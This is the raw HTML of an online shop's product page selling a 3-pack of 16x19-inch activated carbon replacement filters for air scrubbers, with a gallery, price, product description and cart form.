data-zoom_src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg" data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-96x96.jpg 96w" sizes="(max-width: 1600px) 100vw, 1600px" data-zoom_ title="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix"></noscript></a></div></div><div class="wpgs-nav"><div><img loading="lazy" width="300" height="300"   alt="Active Carbon Filters stage 2" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg 1600w"  data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image gallery_thumbnail_first  lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-300x300.jpg" class="woocommerce-product-gallery__image gallery_thumbnail_first" alt="Active Carbon Filters stage 2" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div><img loading="lazy" width="300" height="300"   alt="Active Carbon Filters stage 2" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg 1600w"  data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-300x300.jpg" class="attachment-medium size-medium" alt="Active Carbon Filters stage 2" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div><img loading="lazy" width="300" height="300"   alt="Active Carbon Filters stage 2" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg 1600w"  data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-300x300.jpg" class="attachment-medium size-medium" alt="Active Carbon Filters stage 2" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div><img loading="lazy" width="300" height="300"   alt="Active Carbon Filters stage 2" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg 1600w"  data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-300x300.jpg" class="attachment-medium size-medium" alt="Active Carbon Filters stage 2" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div><img loading="lazy" width="300" height="300"   alt="Active Carbon Filters stage 2" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg 1600w"  data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-300x300.jpg" class="attachment-medium size-medium" alt="Active Carbon Filters stage 2" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div><img loading="lazy" width="300" height="300"   alt="Active Carbon Filters stage 2" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg 1600w"  data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-300x300.jpg" class="attachment-medium size-medium" alt="Active Carbon Filters stage 2" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-96x96.jpg 96w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>
</div>
				</div>
			</div>
		</div>

		<div class="col-md-6">
			<div class="tm-sticky-column">
				<div class="summary entry-summary">
					<div class="entry-product-categories"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/" rel="tag">Air Purifier Filters</a></div><h1 class="product_title entry-title">Active Carbon Filters, 3 Pack, 16&#8221; x 19&#8221; Air Filter Replacement, Stage 2</h1>			<div class="entry-meta-review-rating">
				<div class="inner">
														</div>
			</div>
			<div class="lightning-shipping-price-wrap"><p class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></del></p></p>
<span class="lightning-shipping-badge-inline">⚡ Lightning Fast Shipping</span></div><div class="woocommerce-product-details__short-description">
	<p class="detailInfo_title">High-efficient Stage 2 Filters Compatible w/ BlueDri &amp; VEVOR Scrubber, Air Purifiers, Water Damage Restoration Equipment</p>
<ul class="detailGuide_cont js-toggleCont toggle-hidden toggle-show">
<li>High Efficient Filtration: The replaceable activated carbon filter acts as the second line of defense, capturing a wide variety of volatile organic compounds (VOCs), boosting air scrubber functionality.</li>
<li>Purify the Air: Carbon filter attracts and holds gas and liquid molecules on their surface by adsorption. Utilizing extruded activated carbon &#8211; carbon pellets manufactured to a uniform size &#8211; helps ensure maximum airflow and maximum contact.</li>
<li>Quantity: 3pcs. Size: 16&#8221; x 19&#8221; x 2&#8221; / 40.6 x 48.2 x 5 cm / 400 x 400 x 20 mm. The entire properly sealed filter will not leak while allowing cleaner air to flow through.</li>
<li>Easy to Install: Set up filters to create an efficient 3-stage filtration system that allows for regular maintenance and ensures optimal performance of the filtration system.</li>
<li>Perfect Fit: Compatible for BlueDri, VEVOR air scrubbers, as well as other brands. They are particularly beneficial in environments where there is a higher concentration of odors, or VOCs, such as kitchens, hospitals, laboratories, and manufacturing facilities.</li>
</ul>
</div>

	
	<form class="cart" action="https://germaphobix.com/product/active-carbon-filters-3-pack/" method="post" enctype='multipart/form-data'>
		<span class="wc-points-rewards-product-message">Purchase this product now and earn <strong>100</strong> Points!</span><br />
			<div class="quantity-button-wrapper quantity-input-number">
		<label class="screen-reader-text" for="quantity_696efcce89de6">Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 quantity</label>

		<div class="quantity">
						<input
				type="number"
								id="quantity_696efcce89de6"
				class="input-text qty text"
				name="quantity"
				value="1"
				aria-label="Product quantity"
								min="1"
													step="1"
					placeholder=""
					inputmode="numeric"
					autocomplete="off"
							/>
							<button type="button" class="decrease"></button>
				<button type="button" class="increase"></button>
								</div>

			</div>

		<button type="submit" name="add-to-cart" value="18778" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:18778,&quot;item_id&quot;:18778,&quot;item_name&quot;:&quot;Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2&quot;,&quot;sku&quot;:&quot;GP-Carbon-Filters-3pk&quot;,&quot;price&quot;:99.9899999999999948840923025272786617279052734375,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Air Purifier Filters&quot;,&quot;id&quot;:18778}" />
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=18778" class="woosw-btn woosw-btn-18778" data-id="18778" data-product_name="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2" data-product_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=18778" class="woosc-btn woosc-btn-18778" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="18778" data-product_id="18778" data-product_name="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2" data-product_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-150x150.jpg">Compare</a>			</div>
			    <!-- Trusted by Professionals -->
    <div class="product-trust-message" style="margin-top: 20px; font-size: 14px; font-weight: 500; color: #333;">
        <span style="display: flex; align-items: center; gap: 6px;">
            <img loading="lazy"  alt="Trust Icon" width="20" height="20" style="display: inline-block; vertical-align: middle;" data-src="https://img.icons8.com/color/24/000000/verified-badge.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/24/000000/verified-badge.png" alt="Trust Icon" width="20" height="20" style="display: inline-block; vertical-align: middle;"></noscript>
            Trusted by professionals nationwide.
        </span>
    </div>

    <!-- Payment Icons -->
    <div class="payment-icons" style="margin-top: 10px; display: flex; align-items: center; gap: 12px; flex-wrap: wrap;">
        <img loading="lazy"  alt="Visa" width="48" height="32" data-src="https://img.icons8.com/color/48/visa.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/48/visa.png" alt="Visa" width="48" height="32"></noscript>
        <img loading="lazy"  alt="Mastercard" width="48" height="32" data-src="https://img.icons8.com/color/48/mastercard.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/48/mastercard.png" alt="Mastercard" width="48" height="32"></noscript>
        <img loading="lazy"  alt="American Express" width="48" height="32" data-src="https://img.icons8.com/color/48/amex.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/48/amex.png" alt="American Express" width="48" height="32"></noscript>
        <img loading="lazy"  alt="PayPal" width="48" height="32" data-src="https://img.icons8.com/color/48/paypal.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/48/paypal.png" alt="PayPal" width="48" height="32"></noscript>
    </div>

    <!-- Secure Checkout fallback for small screens -->
    <div class="secure-checkout-badge" style="display: none; margin-top: 10px; font-size: 13px; color: #333;">
        🔒 Secure Checkout
    </div>

    <style>
        @media (max-width: 400px) {
            .payment-icons {
                display: none !important;
            }
            .secure-checkout-badge {
                display: block !important;
                text-align: left;
                font-weight: 500;
            }
        }
    </style>
    	</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="entry-product-meta product_meta">

	
			<div class="sku_wrapper meta-item">
			<label class="meta-label">SKU:</label>
			<div class="meta-content">
				<span class="sku">
											GP-Carbon-Filters-3pk									</span>
			</div>
		</div>
	
				
	
</div>
					<div class="entry-product-share">
						<div class="inner">
													<a class="hint--bounce hint--top hint--primary brand-color facebook"
						   target="_blank"
						   aria-label="Facebook"
						   href="https://m.facebook.com/sharer.php?u=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Factive-carbon-filters-3-pack%2F">
															<i class="fab fa-facebook-f"></i>
													</a>
												<a class="hint--bounce hint--top hint--primary brand-color twitter"
						   target="_blank"
						   aria-label="Twitter"
						   href="https://twitter.com/share?text=Active%20Carbon%20Filters%2C%203%20Pack%2C%2016%E2%80%9D%20x%2019%E2%80%9D%20Air%20Filter%20Replacement%2C%20Stage%202&url=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Factive-carbon-filters-3-pack%2F">
															<i class="fab fa-twitter"></i>
													</a>
												<a class="hint--bounce hint--top hint--primary brand-color linkedin"
						   target="_blank"
